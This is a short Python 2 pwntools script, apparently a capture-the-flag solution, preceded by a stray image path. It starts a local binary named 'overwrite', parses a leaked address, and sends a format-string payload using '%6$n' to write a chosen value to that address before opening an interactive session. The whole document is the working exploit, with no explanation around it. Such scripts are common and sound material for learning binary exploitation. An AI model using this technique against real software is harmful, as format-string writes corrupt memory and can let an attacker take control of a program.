 from pwn import *
context.log_level = 'debug'
sh = process('./overwrite')
v5_addr = int(sh.recvuntil('\n',drop = True),16)
print hex(v5_addr)
payload = p32(v5_addr) + '%012d' + '%6$n'
print payload
#gdb.attach(sh)
sh.sendline(payload)
sh.interactive()